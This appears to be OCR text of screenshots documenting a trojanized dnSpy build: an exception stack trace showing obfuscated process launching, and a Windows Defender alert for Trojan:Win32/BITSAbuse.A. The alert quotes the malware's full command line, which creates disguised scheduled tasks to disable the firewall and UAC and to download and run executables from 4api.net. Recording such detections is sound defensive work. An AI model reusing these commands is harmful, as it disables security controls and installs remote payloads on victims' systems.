 dnSpy
System.Reflection.TargetInvocationException: Exception has
been thrown by the target of an invocation.
---> System.ComponentModel.Win32Exception (5): Access is
denied.
at
System.Diagnostics.Process.StartWithCreateProcess(ProcessSta
rtInfo startInfo)
at System.Diagnostics.Process.Start()
at ) ssecorP(.
at ) gnirtS(.
at .)(
at ().
--- End of inner exception stack trace ---
at System.RuntimeMethodHandle.InvokeMethod(Object
target, Object[] arguments, Signature sig, Boolean
constructor, Boolean wrapExceptions)
at System.Reflection.MethodBase.Invoke(Object obj, Object[]
parameters)
at dnSpy.MainApp.MainWindow..ctor(Object content) in
main.cs:line 2254
at dnSpy.MainApp.AppWindow.InitializeMainWindow() in
D:\a\dnSpy\dnSpy\dnSpy\dnSpy\MainApp\AppWindow.cs:line
129
at dnSpy.MainApp.App.OnStartup(StartupEventArgs e) in
D:\a\dnSpy\dnSpy\dnSpy\dnSpy\MainApp\App.xaml.cs:line
547
at System.Windows.Application.<.ctor>b__1_0(Object
unused)
at
System.Windows.Threading.ExceptionWrapper.InternalRealCa
ll(Delegate callback, Object args, Int32 numArgs)
at
System.Windows.Threading.ExceptionWrapper.TryCatchWhen(
Object source, Delegate callback, Object args, Int32 numArgs,
Delegate catchHandler)
OK
Threat found - action needed.
1/15/2022 10:43 AM
Severe
Detected: Trojan:Win32/BITSAbuse.A
Status: Active
Active threats have not been remediated and are running on your device.
Date: 1/15/2022 10:43 AM
Details: This program is dangerous and executes commands from an
attacker.
Affected items:
CmdLine: C:\Windows\System32\cmd.exe /c schtasks /create /f /sc
minute /mo 31 /rl highest /tn Microsoft\Windows\DirectX\Services FW /
tr mshta.exe vbscript:CreateObject('WScript.Shell').Run('cmd /c netsh
advfirewall set allprofiles state off',0)(Window.Close) & schtasks /create /
f /sc minute /mo 31 /rl highest /tn Microsoft\Windows\DirectX\Services
UAC /tr mshta.exe vbscript:CreateObject('WScript.Shell').Run('cmd /c reg
add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies
\System /v EnableLUA /t REG_DWORD /d 0 /f',0)(Window.Close) &
schtasks /create /f /sc minute /mo 31 /rl highest /tn Microsoft\Windows
\DirectX\Services CURL /tr mshta.exe
vbscript:CreateObject('WScript.Shell').Run('cmd /c bitsadmin /transfer
CURL http://4api.net/curl.exe %windir%\system32\curl.exe',0)
(Window.Close) & schtasks /create /f /sc ONLOGON /rl highest /tn
Microsoft\Windows\DirectX\Services CCore /tr mshta.exe
vbscript:CreateObject('WScript.Shell').Run('cmd /c timeout 150 & curl
http://4api.net/c.exe -o C:\Trash\c.exe & C:\Trash\c.exe',0)(Window.Close)
& schtasks /create /f /sc ONLOGON /rl highest /tn Microsoft\Windows
\DirectX\Services BCore /tr mshta.exe
vbscript:CreateObject('WScript.Shell').Run('cmd /c timeout 300 &
bitsadmin /transfer BCore http://4api.net/c.exe C:\Trash\c.exe & C:\Trash
\c.exe',0)(Window.Close)
Learn more
Actions